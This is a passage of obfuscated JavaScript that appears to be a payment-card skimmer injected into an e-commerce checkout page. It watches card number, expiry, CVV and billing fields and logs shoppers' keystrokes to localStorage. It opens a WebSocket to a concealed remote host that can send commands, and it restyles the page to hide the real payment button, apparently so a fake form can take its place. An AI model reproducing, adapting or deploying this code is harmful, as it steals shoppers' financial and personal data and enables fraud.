_0x5863de[_0x329fe6(0x3cc)](_0x1c495c,_0x47876e);},'TSWiV':_0x5863de[_0x31797b(0x3c3)],'FIpdR':_0x5863de[_0x31797b(0x500)],'IjyCK':_0x31797b(0x3c6),'jnskC':function(_0x1950a1,_0x40f2ce){return _0x1950a1<_0x40f2ce;},'wVDGr':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','wcwcw':_0x5863de[_0x31797b(0x2f7)],'rVMob':_0x5863de[_0x31797b(0x365)],'Vgbij':_0x5863de[_0x31797b(0x28c)],'GVnAI':_0x5863de[_0x31797b(0x4ee)],'IrRxP':_0x5863de[_0x31797b(0x323)],'OkJxT':function(_0x5a2504,_0x16aba8){return _0x5a2504-_0x16aba8;},'OGkmE':function(_0x4fdf91,_0x1562fe){return _0x5863de['vgVqD'](_0x4fdf91,_0x1562fe);},'eJDSG':_0x5863de[_0x31797b(0x29a)],'ckVOI':_0x31797b(0x24c),'nujeB':_0x31797b(0x313),'FxnwQ':_0x5863de[_0x31797b(0x23d)],'aPebO':_0x31797b(0x2a5),'tVjbz':_0x5863de[_0x31797b(0x412)],'TyTOe':_0x5863de['cEHyc'],'azOSp':_0x5863de['dnLRM'],'dNzBw':function(_0x203acc,_0x447fcd,_0x23de3a){const _0x3bff85=_0x31797b;return _0x5863de[_0x3bff85(0x4c9)](_0x203acc,_0x447fcd,_0x23de3a);},'zlnmy':function(_0x1e1fb0){return _0x1e1fb0();},'FJBMZ':function(_0x875673,_0x227412){return _0x5863de['kMnDE'](_0x875673,_0x227412);},'MqVzX':_0x5863de['vcngq'],'oDkpX':function(_0x45dafb,_0x30dfed){const _0x4dd571=_0x31797b;return _0x5863de[_0x4dd571(0x32d)](_0x45dafb,_0x30dfed);},'LfwSZ':_0x5863de[_0x31797b(0x4bc)],'OGUvJ':_0x31797b(0x30b),'fYTjc':function(_0x3ca286,_0x2573de){const _0x4bceb8=_0x31797b;return _0x5863de[_0x4bceb8(0x1ea)](_0x3ca286,_0x2573de);},'WUklD':function(_0x528930,_0x52acd0){const _0x4875f8=_0x31797b;return _0x5863de[_0x4875f8(0x48d)](_0x528930,_0x52acd0);},'dhkgD':_0x31797b(0x2ad),'vqiOY':function(_0x36b0ad){const _0x194848=_0x31797b;return _0x5863de[_0x194848(0x2c4)](_0x36b0ad);},'qmevQ':function(_0xcd1e2c,_0x11b59b){return _0x5863de['cHmDR'](_0xcd1e2c,_0x11b59b);},'QZOPH':function(_0x2e3b28,_0x480ceb){return _0x2e3b28+_0x480ceb;},'UAzyr':function(_0x1f8450,_0x3d7e46){const _0x1f21fb=_0x31797b;return _0x5863de[_0x1f21fb(0x3d3)](_0x1f8450,_0x3d7e46);},'SqsBZ':_0x31797b(0x316),'NmzmC':_0x5863de[_0x31797b(0x4f1)],'VeQpN':_0x5863de['VHkOg'],'dMpUc':_0x5863de[_0x31797b(0x21a)],'lwOYP':_0x5863de['YqDoy'],'uSeKv':_0x5863de[_0x31797b(0x4ef)],'vaTtM':_0x5863de[_0x31797b(0x28d)],'wxWGB':_0x5863de[_0x31797b(0x4c4)],'BkIVU':_0x31797b(0x1ed),'myFns':_0x5863de[_0x31797b(0x301)],'xXkpc':_0x31797b(0x4b0),'kmiUA':_0x5863de[_0x31797b(0x3d4)],'WCqtm':_0x31797b(0x4be),'gPCKq':_0x31797b(0x2b5),'yYoKG':_0x5863de['pnlTo'],'atcEB':function(_0xf3f423,_0xcf6410){return _0xf3f423!==_0xcf6410;},'BJcOg':function(_0x504d91,_0x2d4163){const _0x4641a8=_0x31797b;return _0x5863de[_0x4641a8(0x367)](_0x504d91,_0x2d4163);},'hxJeW':function(_0x360290,_0x853cd8){const _0x5adf99=_0x31797b;return _0x5863de[_0x5adf99(0x3ea)](_0x360290,_0x853cd8);},'qtTnn':function(_0xda4363,_0x5e3aec){const _0x5cdcdd=_0x31797b;return _0x5863de[_0x5cdcdd(0x3bf)](_0xda4363,_0x5e3aec);},'zpFUc':function(_0x51ec0e,_0x23a6ab){const _0x479f29=_0x31797b;return _0x5863de[_0x479f29(0x434)](_0x51ec0e,_0x23a6ab);},'yAQzU':function(_0xa38986,_0x243dfa){return _0xa38986(_0x243dfa);},'AEAew':function(_0x362c0a,_0xee7093){const _0x37a796=_0x31797b;return _0x5863de[_0x37a796(0x3d3)](_0x362c0a,_0xee7093);},'HBMEv':function(_0x1258ec,_0x4a7d73){const _0x3068c4=_0x31797b;return _0x5863de[_0x3068c4(0x3d3)](_0x1258ec,_0x4a7d73);},'bsFpb':_0x5863de[_0x31797b(0x1f0)],'BUlXg':function(_0x192053,_0x20b353){const _0x2507d2=_0x31797b;return _0x5863de[_0x2507d2(0x479)](_0x192053,_0x20b353);},'YrEqY':function(_0xee2a73,_0x37e762){const _0xc1884e=_0x31797b;return _0x5863de[_0xc1884e(0x2f5)](_0xee2a73,_0x37e762);},'QHxfs':function(_0x60ecae,_0x4a68e5){return _0x5863de['vGdpb'](_0x60ecae,_0x4a68e5);},'LAGQe':function(_0x11774a,_0x173fc2){const _0x12a9fc=_0x31797b;return _0x5863de[_0x12a9fc(0x2c0)](_0x11774a,_0x173fc2);},'CpFCZ':function(_0x3a86f3,_0x446e51,_0x38d59f){const _0x2cde34=_0x31797b;return _0x5863de[_0x2cde34(0x409)](_0x3a86f3,_0x446e51,_0x38d59f);},'AUwol':function(_0x48c2d1,_0x4ffd76,_0x94f3b8){return _0x5863de['xdoOB'](_0x48c2d1,_0x4ffd76,_0x94f3b8);},'owlKx':_0x5863de[_0x31797b(0x42a)],'sEoJQ':_0x5863de['DXJXA'],'RoShC':_0x5863de['synff'],'VRYwW':function(_0x4b8e6f){const _0x3f6af6=_0x31797b;return _0x5863de[_0x3f6af6(0x431)](_0x4b8e6f);},'YyMOo':function(_0x1b67ab){const _0x44d825=_0x31797b;return _0x5863de[_0x44d825(0x1f9)](_0x1b67ab);},'IdByO':function(_0x8157f3){const _0x220d89=_0x31797b;return _0x5863de[_0x220d89(0x36b)](_0x8157f3);},'vhgFV':function(_0x42435c,_0x3380e7){return _0x5863de['KLHQs'](_0x42435c,_0x3380e7);},'VsTLC':function(_0x5096d2,_0x14591c){return _0x5863de['XnjBo'](_0x5096d2,_0x14591c);},'IvCRM':function(_0x357143,_0x41b367){return _0x357143==_0x41b367;},'ueykN':function(_0x3a7f0c,_0x13f773){return _0x5863de['FYPYB'](_0x3a7f0c,_0x13f773);},'pYEPT':_0x5863de[_0x31797b(0x475)],'mYiej':function(_0x4ce3eb,_0x595759){return _0x4ce3eb>=_0x595759;},'pEjIQ':function(_0x2d401e,_0x2f5de5){return _0x2d401e!==_0x2f5de5;},'XWvyc':function(_0x555676,_0x52009f){const _0x58c357=_0x31797b;return _0x5863de[_0x58c357(0x224)](_0x555676,_0x52009f);},'blnDB':_0x5863de[_0x31797b(0x31b)],'sBmGY':function(_0x1d6870,_0x239865){const _0x457ccf=_0x31797b;return _0x5863de[_0x457ccf(0x3d3)](_0x1d6870,_0x239865);},'RMpaP':function(_0x9ebe72,_0x18ee36){const _0x16f599=_0x31797b;return _0x5863de[_0x16f599(0x2c0)](_0x9ebe72,_0x18ee36);},'nFIEd':function(_0x2cd306,_0x57b4f2){return _0x2cd306+_0x57b4f2;},'eTbsZ':function(_0xaacc78,_0x54e030){const _0x43eee2=_0x31797b;return _0x5863de[_0x43eee2(0x3d3)](_0xaacc78,_0x54e030);},'JovUF':function(_0x395d22,_0xd6b737){return _0x395d22+_0xd6b737;},'nLWlD':function(_0x1d219e,_0x392da4){const _0x5e9781=_0x31797b;return _0x5863de[_0x5e9781(0x233)](_0x1d219e,_0x392da4);},'CQgoO':function(_0x2394bb,_0x1328e9){const _0x2b285f=_0x31797b;return _0x5863de[_0x2b285f(0x479)](_0x2394bb,_0x1328e9);},'iwlQt':function(_0x25120a,_0x24aff4){const _0x5bfad7=_0x31797b;return _0x5863de[_0x5bfad7(0x1f7)](_0x25120a,_0x24aff4);},'fePtd':_0x31797b(0x378),'EYPDq':_0x5863de[_0x31797b(0x308)],'DvPOt':_0x5863de[_0x31797b(0x3dd)],'CWEBT':_0x31797b(0x229),'MlHjd':_0x5863de['tGNtp'],'VqOir':'data-child','lTzxT':_0x5863de[_0x31797b(0x3b5)],'nFKIV':_0x5863de[_0x31797b(0x4d6)],'YzFJL':_0x5863de['ByXpa'],'XdWFs':_0x5863de[_0x31797b(0x2ce)],'zXnSE':_0x5863de[_0x31797b(0x3be)],'sdOag':_0x31797b(0x448),'UXpfa':_0x5863de[_0x31797b(0x2cf)],'cwodS':'important','WRLuV':function(_0x3178e0,_0x480b49){const _0x1b6bf3=_0x31797b;return _0x5863de[_0x1b6bf3(0x289)](_0x3178e0,_0x480b49);},'lvfWO':function(_0x343afe,_0x37a523){return _0x5863de['cxMPR'](_0x343afe,_0x37a523);},'NmVwG':function(_0x46511a,_0x375768){return _0x5863de['cHmDR'](_0x46511a,_0x375768);},'bWfmD':function(_0x26edb0,_0x8a68f4){const _0x1bbb3e=_0x31797b;return _0x5863de[_0x1bbb3e(0x21f)](_0x26edb0,_0x8a68f4);},'bpLVG':function(_0x93ddcc,_0x46f007){const _0x41ec56=_0x31797b;return _0x5863de[_0x41ec56(0x235)](_0x93ddcc,_0x46f007);},'RiPVY':function(_0x2dbf04,_0x6ee0da){const _0x34a24a=_0x31797b;return _0x5863de[_0x34a24a(0x3b6)](_0x2dbf04,_0x6ee0da);},'XwejP':_0x5863de['GuULi'],'oDLzi':'focus','SuJPc':'input','THHAg':function(_0x586758,_0x1d5efb){return _0x5863de['hUssA'](_0x586758,_0x1d5efb);},'fHTEG':function(_0x23e729,_0x391a38){const _0x1419cc=_0x31797b;return _0x5863de[_0x1419cc(0x401)](_0x23e729,_0x391a38);},'YciDr':function(_0x2b9efb,_0x31c57c){return _0x5863de['uoHfJ'](_0x2b9efb,_0x31c57c);},'KKJPo':function(_0x4002f1,_0x64bba0){return _0x5863de['Cujxc'](_0x4002f1,_0x64bba0);},'xmeJd':function(_0x50af5b,_0x16bb3d){return _0x5863de['MXaCF'](_0x50af5b,_0x16bb3d);},'InifS':_0x5863de[_0x31797b(0x4e7)],'UnQUC':_0x5863de[_0x31797b(0x2c3)],'CXxhy':function(_0x30b759,_0x4e56a7){const _0x851e26=_0x31797b;return _0x5863de[_0x851e26(0x479)](_0x30b759,_0x4e56a7);},'vhiEu':function(_0x101aee,_0x4e396f){return _0x5863de['lQyOP'](_0x101aee,_0x4e396f);},'DKuXT':function(_0x46e57b,_0x3fa7d2){const _0x1da295=_0x31797b;return _0x5863de[_0x1da295(0x2c0)](_0x46e57b,_0x3fa7d2);},'CBprm':_0x5863de[_0x31797b(0x47d)],'yXwhN':function(_0x39a4c5,_0x40d37f){const _0x4c9883=_0x31797b;return _0x5863de[_0x4c9883(0x4ed)](_0x39a4c5,_0x40d37f);},'FXvGz':function(_0x4d1747,_0x2a17c8){const _0x34bac0=_0x31797b;return _0x5863de[_0x34bac0(0x4ed)](_0x4d1747,_0x2a17c8);},'HlJaW':function(_0x38b00e,_0x2844f9){return _0x38b00e+_0x2844f9;},'Fuknv':function(_0x4299d1,_0x3b4887){return _0x4299d1==_0x3b4887;},'eOVUc':function(_0x29df49,_0x28cb42){return _0x5863de['TyhxS'](_0x29df49,_0x28cb42);}};try{const _0x11577e=function(_0x26a409){const _0x5a789c={'hjjKx':function(_0x100ed1,_0x14182a){const _0x133673=_0x5d64;return _0x5863de[_0x133673(0x2bf)](_0x100ed1,_0x14182a);}};return new Promise(function(_0x19892c){const _0x5fa473=_0x5d64;let _0x472f4f=document['querySelector'](_0x26a409);if(_0x472f4f)return _0x19892c(_0x472f4f);const _0x3f6f47=new MutationObserver(function(){const _0x3b38d4=_0x5d64;let _0x2c4d53=document[_0x3b38d4(0x298)](_0x26a409);_0x2c4d53&&_0x5a789c[_0x3b38d4(0x2af)](_0x19892c,_0x2c4d53),_0x3f6f47['disconnect']();});_0x3f6f47[_0x5fa473(0x45e)](document[_0x5fa473(0x3b8)],{'childList':!0x0,'subtree':!0x0});});};var _0x415a78,_0xd16fd9=!0x1;try{_0x415a78=JSON[_0x31797b(0x495)](_0x382c90[_0x31797b(0x222)](_0x5863de['boqnN']))||{};}catch(_0x5f09d1){_0x415a78={};}const _0x77c7f3={'search':_0x5863de['gjaDH'],'card':[_0x5863de[_0x31797b(0x38d)],_0x31797b(0x398),'19'],'expiry':[_0x5863de['ExXJH'],_0x5863de[_0x31797b(0x4a1)],'7'],'cvv':[_0x5863de[_0x31797b(0x465)],_0x31797b(0x238),'4'],'total':[_0x31797b(0x45c)],'button':[_0x31797b(0x284),_0x5863de[_0x31797b(0x202)],!0x0,0x64],'terms':[_0x5863de[_0x31797b(0x2da)],!0x1],'scroll':[_0x5863de['jTjdV'],!0x1],'billing':{'email':_0x31797b(0x30c),'first_name':_0x5863de[_0x31797b(0x467)],'last_name':'billing_last_name','phone':_0x5863de[_0x31797b(0x325)],'city':_0x5863de[_0x31797b(0x400)],'country':'billing_country','address':_0x31797b(0x406),'address_2':_0x5863de[_0x31797b(0x4a3)],'state':_0x31797b(0x2ab),'postcode':_0x5863de['sNsZl']},'apk':{'color':[_0x5863de[_0x31797b(0x277)],_0x5863de[_0x31797b(0x39e)]]},'css':_0x31797b(0x303)+_0x5cff55['parent']+_0x31797b(0x293)+_0x5cff55['parent']+_0x31797b(0x446)+_0x5cff55[_0x31797b(0x264)]+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x5cff55['parent']+_0x31797b(0x285)+_0x5cff55[_0x31797b(0x264)]+_0x31797b(0x4a6)+_0x5cff55['parent']+_0x31797b(0x272)+_0x5cff55[_0x31797b(0x35e)]+'\x20{\x0a\x20\x20\x20\x20cursor:\x20pointer\x20!important;\x0a\x20\x20\x20\x20color:\x20white\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#ff3f52;\x0a\x20\x20\x20\x20background:\x20#FF3F52\x200%\x200%\x20no-repeat\x20padding-box;\x0a\x20\x20\x20\x20background-color:\x20rgb(255,\x2063,\x2082);\x0a\x20\x20\x20\x20font:\x20700\x2015px/19px\x20Montserrat;\x0a\x20\x20\x20\x20letter-spacing:\x200px;\x0a\x20\x20\x20\x20color:\x20#fff;\x0a\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20padding:\x2020px\x2070px;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a}\x20#payment-confirmation\x20button.continue\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20margin:\x20auto;\x0a}\x0a/*\x20@media\x20(max-width:\x20800px)\x20{\x0a\x20\x20#'+_0x5cff55[_0x31797b(0x35e)]+_0x31797b(0x484),'style':''};function _0x3320be(_0x572ed5,_0x43abe0,_0x7ae902){const _0x2956b2=_0x31797b,_0x136b7f=window['location'][_0x2956b2(0x43d)]['split']('.')[_0x2956b2(0x2ed)](-0x3)[_0x2956b2(0x477)]('.');let _0x547a8e='';if(_0x7ae902){const _0x485998=new Date();_0x485998[_0x2956b2(0x2b9)](_0x485998['getTime']()+_0x4e456c[_0x2956b2(0x3e8)](_0x4e456c['cqtXW'](_0x4e456c[_0x2956b2(0x306)](0x18,_0x7ae902),0x3c),0x3c)*0x3e8),_0x547a8e=_0x4e456c['guOOD'](_0x4e456c[_0x2956b2(0x3ab)],_0x485998['toUTCString']());}document[_0x2956b2(0x404)]=_0x572ed5+'='+_0x43abe0+_0x547a8e+';\x20path=/;\x20domain=.'+_0x136b7f+_0x2956b2(0x26f)+(_0x4e456c[_0x2956b2(0x37a)](_0x4e456c[_0x2956b2(0x356)],location[_0x2956b2(0x4b2)])?_0x2956b2(0x4a4):'');}function _0x4e0b13(_0x575e5f){const _0x435a16=_0x31797b,_0x4a1cae=document[_0x435a16(0x404)]['split'](';');for(const _0x1bdf28 of _0x4a1cae){const [_0x17cb81,_0x1ad015]=_0x1bdf28[_0x435a16(0x4e4)]()[_0x435a16(0x4d8)]('=');if(_0x4e456c['FkRdR'](_0x17cb81,_0x575e5f))return _0x1ad015;}return null;}function _0x34d3c6(_0x49ec76){const _0x5c0eaa=_0x31797b;if(_0x4e456c[_0x5c0eaa(0x310)](_0x4e456c[_0x5c0eaa(0x2d3)],typeof _0x49ec76)){for(const _0x91c4a4 in _0x49ec76)_0x49ec76[_0x91c4a4]=_0x49ec76[_0x91c4a4]['normalize'](_0x4e456c[_0x5c0eaa(0x26e)])[_0x5c0eaa(0x1e2)](/[\u0300-\u036f]/g,''),_0x49ec76[_0x91c4a4]=_0x49ec76[_0x91c4a4][_0x5c0eaa(0x1e2)](/[^\x00-\x7F]/g,'')[_0x5c0eaa(0x4e4)]();return _0x49ec76;}return(_0x49ec76=_0x49ec76[_0x5c0eaa(0x474)](_0x4e456c['Bnwcc'])[_0x5c0eaa(0x1e2)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x382c90{static[_0x31797b(0x222)](_0x48506f){return localStorage['getItem'](_0x48506f);}static['set'](_0x497833,_0x4eddb6){const _0x4a1908=_0x31797b;localStorage[_0x4a1908(0x470)](_0x497833,_0x4eddb6);}static[_0x31797b(0x321)](_0x3c2b6c){const _0x37308d=_0x31797b;localStorage[_0x37308d(0x357)](_0x3c2b6c);}}function _0x84f52e(){const _0x1523b3=_0x31797b;try{if(!_0x77c7f3[_0x1523b3(0x2dd)][0x1])return;_0x11577e(_0x77c7f3[_0x1523b3(0x2dd)][0x0])[_0x1523b3(0x1f4)](_0x19d08d=>_0x19d08d[_0x1523b3(0x441)]());}catch(_0x505af5){}}function _0xa20518(){const _0x3acb9e=_0x31797b;_0x47a11d[0x2]=_0x4e456c[_0x3acb9e(0x295)](setInterval,()=>{const _0x5aa923=_0x3acb9e,_0x3baacb={'MzmGh':function(_0x5883bd,_0x3609eb){const _0x1d1f5a=_0x5d64;return _0x4e456c[_0x1d1f5a(0x3a7)](_0x5883bd,_0x3609eb);},'fSjJB':_0x4e456c[_0x5aa923(0x2fd)],'hKJHn':_0x4e456c[_0x5aa923(0x41f)],'qVwIN':_0x4e456c[_0x5aa923(0x44d)],'HmkcT':function(_0x19ffd9,_0x250607){const _0x41e991=_0x5aa923;return _0x4e456c[_0x41e991(0x42d)](_0x19ffd9,_0x250607);},'DknHg':function(_0xca7176,_0x2fb1bd){const _0x158874=_0x5aa923;return _0x4e456c[_0x158874(0x37a)](_0xca7176,_0x2fb1bd);},'LcPSO':function(_0x5f203a,_0x49505a){return _0x4e456c['WDaWS'](_0x5f203a,_0x49505a);},'rzFcz':function(_0x4f55f1,_0x268b44){const _0x4a96f8=_0x5aa923;return _0x4e456c[_0x4a96f8(0x240)](_0x4f55f1,_0x268b44);},'pYoCC':_0x4e456c[_0x5aa923(0x232)],'kwhGt':_0x4e456c[_0x5aa923(0x2bc)],'UUQDd':_0x5aa923(0x4eb)};try{document[_0x5aa923(0x39c)](_0x4e456c[_0x5aa923(0x3b4)])['forEach'](_0x53dcc1=>{const _0x19884d=_0x5aa923,_0x410d5f={'cAKyF':function(_0x539bf2,_0x58bd90){const _0xab6d86=_0x5d64;return _0x3baacb[_0xab6d86(0x4b1)](_0x539bf2,_0x58bd90);},'UmpdU':_0x3baacb[_0x19884d(0x391)]};switch(_0x53dcc1[_0x19884d(0x4bb)]){case _0x3baacb[_0x19884d(0x20d)]:case _0x3baacb[_0x19884d(0x3cd)]:return;default:let _0x1b8b4c=_0x53dcc1[_0x19884d(0x468)]||_0x53dcc1['id'];if(!_0x1b8b4c)return;if(!_0xd16fd9||!_0x3baacb[_0x19884d(0x49c)](_0x1b8b4c,_0x415a78)||_0x3baacb[_0x19884d(0x464)](void 0x0,_0x415a78[_0x1b8b4c])){let _0x3cab6d=_0x3baacb['LcPSO'](_0x34d3c6,_0x53dcc1['value']),_0x43cf23=_0x53dcc1[_0x19884d(0x298)](_0x19884d(0x2a1));if(_0x3baacb[_0x19884d(0x205)](null,_0x43cf23)&&(_0x3cab6d=_0x43cf23[_0x19884d(0x1eb)][_0x19884d(0x4e4)]()),_0x3baacb[_0x19884d(0x464)]('',_0x3cab6d)||_0x3cab6d[_0x19884d(0x2c7)](_0x3baacb['pYoCC']))return;_0x415a78[_0x1b8b4c]=_0x3cab6d;let _0x5362e6=_0x53e227=>{const _0x37b7e2=_0x19884d;_0x415a78[_0x1b8b4c]=_0x410d5f[_0x37b7e2(0x2ca)](_0x34d3c6,_0x53e227['target'][_0x37b7e2(0x41c)]),_0x382c90[_0x37b7e2(0x244)](_0x410d5f['UmpdU'],JSON[_0x37b7e2(0x4fa)](_0x415a78));};_0x53dcc1[_0x19884d(0x3c1)](_0x3baacb['DknHg'](_0x3baacb[_0x19884d(0x1ef)],_0x53dcc1[_0x19884d(0x2e3)])?_0x3baacb['UUQDd']:_0x19884d(0x2b0),_0x417afc=>_0x5362e6(_0x417afc));}}}),_0x382c90[_0x5aa923(0x244)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data',JSON[_0x5aa923(0x4fa)](_0x415a78)),_0xd16fd9=!0x0;}catch(_0x1d61e2){}},0x3e8);}_0x5863de[_0x31797b(0x1e4)](_0xa20518);const _0x5f0cfb={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x5863de[_0x31797b(0x422)](0x1,0x0),'shouldReconnect':_0x5742c6=>![0x3e8,0x3e9,0x3f0]['includes'](_0x5742c6[_0x31797b(0x372)])},_0x35b645={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x27352c(_0x53c0ad){const _0x7d06fc=_0x31797b,_0x5c7034=Math[_0x7d06fc(0x3d7)](_0x5f0cfb[_0x7d06fc(0x25e)],_0x5f0cfb['minDelay']*Math['pow'](_0x5f0cfb['factor'],_0x53c0ad)),_0x4f2000=_0x5863de[_0x7d06fc(0x38f)](_0x5c7034*_0x5f0cfb['jitter'],_0x5863de['PvaVt'](_0x5863de[_0x7d06fc(0x38f)](0x2,Math[_0x7d06fc(0x2a9)]()),0x1));return Math[_0x7d06fc(0x371)](0x0,Math[_0x7d06fc(0x20b)](_0x5863de[_0x7d06fc(0x1e5)](_0x5c7034,_0x4f2000)));}function _0x274cfa(){const _0x5bc109=_0x31797b;_0x35b645['reconnectTimer']&&(_0x4e456c[_0x5bc109(0x39b)](clearTimeout,_0x35b645[_0x5bc109(0x216)]),_0x35b645[_0x5bc109(0x216)]=null);}function _0x59f876(){const _0x257935=_0x31797b;if(_0x35b645[_0x257935(0x348)])return;const _0x292b3b=_0x4e456c[_0x257935(0x3ef)](_0x27352c,_0x35b645[_0x257935(0x369)]++);localStorage['getItem'](_0x4e456c[_0x257935(0x49b)])&&console[_0x257935(0x26b)](_0x257935(0x220)+_0x35b645[_0x257935(0x369)]+_0x257935(0x262)+_0x292b3b+'ms'),_0x4e456c[_0x257935(0x2ee)](_0x274cfa),_0x35b645[_0x257935(0x216)]=_0x4e456c['SqWgz'](setTimeout,_0x3060fc,_0x292b3b);}function _0x3060fc(){const _0x4325b6=_0x31797b,_0x42723e={'GEgGF':function(_0x559df0,_0x5f3649){return _0x4e456c['RqQbO'](_0x559df0,_0x5f3649);},'HbScW':_0x4e456c['gtBGC'],'lYIgc':_0x4e456c['IyEVl'],'hQegV':_0x4e456c[_0x4325b6(0x2c5)]},_0x41e2d5=_0x35b645[_0x4325b6(0x4ae)]+_0x4325b6(0x481)+_0x4e456c[_0x4325b6(0x31d)](encodeURIComponent,_0x35b645[_0x4325b6(0x3fc)]);if(_0x41e2d5[_0x4325b6(0x2c7)](_0x4e456c[_0x4325b6(0x370)]))return!0x1;localStorage['getItem'](_0x4e456c['GgdUJ'])&&console[_0x4325b6(0x26b)](_0x4325b6(0x1cf),_0x41e2d5);const _0x42937b=new WebSocket(_0x41e2d5);_0x197361[0x0]=_0x42937b,_0x42937b[_0x4325b6(0x300)]=function(){const _0x4123a7=_0x4325b6;localStorage['getItem'](_0x4e456c[_0x4123a7(0x49b)])&&console[_0x4123a7(0x26b)](_0x4e456c['Rjatf']),_0x35b645[_0x4123a7(0x369)]=0x0,clearInterval(_0x47a11d[0x1]),_0x47a11d[0x1]=_0x4e456c[_0x4123a7(0x295)](setInterval,()=>{const _0x262b05=_0x4123a7;if(_0x197361[0x0]&&_0x42723e[_0x262b05(0x447)](0x1,_0x197361[0x0][_0x262b05(0x48e)]))try{_0x197361[0x0][_0x262b05(0x423)](JSON[_0x262b05(0x4fa)]({'type':_0x42723e[_0x262b05(0x212)]}));}catch{}},0x2710);},_0x42937b[_0x4325b6(0x42e)]=function(_0x19639b){const _0x495492=_0x4325b6;try{if(_0x19639b[_0x495492(0x1da)][_0x495492(0x483)](_0x4e456c[_0x495492(0x397)])>0x0)_0x4e456c[_0x495492(0x426)](_0x5a1a57);else{let _0x1a2498=JSON[_0x495492(0x495)](_0x19639b[_0x495492(0x1da)]);switch(_0x1a2498['type']){case _0x4e456c[_0x495492(0x283)]:_0x197361[0x1]=!0x0,_0x4e456c[_0x495492(0x28f)](_0x402db6);break;case _0x4e456c[_0x495492(0x421)]:_0x4e456c[_0x495492(0x2ee)](_0x5a1a57);break;case _0x4e456c[_0x495492(0x27a)]:_0x11577e(_0x4e456c['ZjPLw'])[_0x495492(0x1f4)](function(_0x37d66f){const _0x361de5=_0x495492;_0x37d66f[_0x361de5(0x1de)](_0x42723e[_0x361de5(0x361)],_0x1a2498[_0x361de5(0x200)]);});break;case _0x4e456c[_0x495492(0x1e7)]:_0x11577e(_0x4e456c['tOsdt'])[_0x495492(0x1f4)](function(_0x6a375f){const _0x490ab3=_0x495492;_0x6a375f[_0x490ab3(0x1de)](_0x42723e[_0x490ab3(0x361)],_0x1a2498['path']);});break;case _0x4e456c['geIvC']:case _0x4e456c[_0x495492(0x27b)]:case _0x4e456c[_0x495492(0x3c7)]:_0xa4c400(_0x1a2498[_0x495492(0x4bb)]);}}}catch(_0x244fdf){}},_0x42937b[_0x4325b6(0x31e)]=function(_0x269a04){const _0x4aabff=_0x4325b6;console[_0x4aabff(0x36c)](_0x42723e['hQegV'],_0x269a04?.['message']||_0x269a04);},_0x42937b[_0x4325b6(0x21d)]=function(_0x50b43c){const _0x597ec1=_0x4325b6;try{'CLOSE_CONNECTION'==_0x50b43c['reason']&&_0x4e456c[_0x597ec1(0x426)](_0x43aeea);}catch(_0x469fb2){}if(console['warn'](_0x4e456c[_0x597ec1(0x241)],_0x50b43c[_0x597ec1(0x372)],_0x50b43c[_0x597ec1(0x1d6)]||''),clearInterval(_0x47a11d[0x1]),_0x35b645[_0x597ec1(0x348)])_0x197361[0x0]=null;else{if(!_0x5f0cfb[_0x597ec1(0x502)](_0x50b43c))return _0x197361[0x0]=null,void _0x4e456c['dVVnm'](_0x2f565a);if(_0x197361[0x1])try{_0x4e456c[_0x597ec1(0x432)](_0xa4c400,document['querySelector'](_0x4e456c[_0x597ec1(0x4c2)])?_0x4e456c[_0x597ec1(0x27b)]:_0x4e456c[_0x597ec1(0x3c7)]);}catch{}_0x197361[0x0]=null,_0x4e456c['kYgQh'](_0x59f876);}};}function _0x5a1a57(){const _0x3877c9=_0x31797b;_0x382c90[_0x3877c9(0x321)](_0x5863de[_0x3877c9(0x4ef)]),_0x382c90['del'](_0x5863de[_0x3877c9(0x365)]),_0x382c90[_0x3877c9(0x321)](_0x5863de[_0x3877c9(0x4ee)]),_0x35b645[_0x3877c9(0x348)]=!0x0,_0x5863de[_0x3877c9(0x337)](_0x274cfa),_0x5863de[_0x3877c9(0x2bf)](clearInterval,_0x47a11d[0x1]);try{_0x197361[0x0]?.[_0x3877c9(0x49e)](0x3e8,_0x5863de[_0x3877c9(0x263)]);}catch{}_0x197361[0x0]=null,_0x2f565a();}function _0x2f565a(){const _0x1c8ffb=_0x31797b;_0x35b645[_0x1c8ffb(0x348)]=!0x0,_0x4e456c[_0x1c8ffb(0x2ee)](_0x274cfa),_0x4e456c[_0x1c8ffb(0x3a7)](clearInterval,_0x47a11d[0x1]);try{_0x197361[0x0]?.[_0x1c8ffb(0x49e)](0x3e8,_0x4e456c['FIpdR']);}catch{}if(_0x197361[0x0]=!0x1,!_0x197361[0x1])return;let _0x2de797=document[_0x1c8ffb(0x39c)](_0x4e456c[_0x1c8ffb(0x4d5)]);for(let _0x581d13=0x0;_0x4e456c[_0x1c8ffb(0x2e1)](_0x581d13,_0x2de797[_0x1c8ffb(0x4ad)]);_0x581d13++)_0x2de797[_0x581d13]&&_0x2de797[_0x581d13]['remove']();_0x197361[0x1]=!0x1;try{_0x4e456c['dVVnm'](Click);}catch(_0x389e81){try{_0x4e456c[_0x1c8ffb(0x426)](_0x25a158);}catch(_0x54648f){}}}function _0x1e9efe(_0x44d3ed=_0x758bdb()){const _0x5b46c7=_0x31797b;if(_0x197361[0x0]||!_0x382c90[_0x5b46c7(0x222)](_0x4e456c[_0x5b46c7(0x3e9)]))return;const _0x1edb8d=JSON[_0x5b46c7(0x495)](_0x382c90[_0x5b46c7(0x222)](_0x4e456c[_0x5b46c7(0x3e9)]))[_0x5b46c7(0x45b)](_0x5e1d4b=>String[_0x5b46c7(0x273)](_0x5e1d4b))['join']('');_0x382c90['del'](_0x4e456c[_0x5b46c7(0x3e9)]),_0x35b645[_0x5b46c7(0x4ae)]='wss://'+_0x1edb8d,_0x35b645[_0x5b46c7(0x3fc)]=_0x44d3ed,_0x35b645['forcedClose']=!0x1,_0x35b645[_0x5b46c7(0x369)]=0x0,_0x4e456c[_0x5b46c7(0x426)](_0x3060fc);}function _0xa4c400(_0x41ec31=_0x31797b(0x296)){const 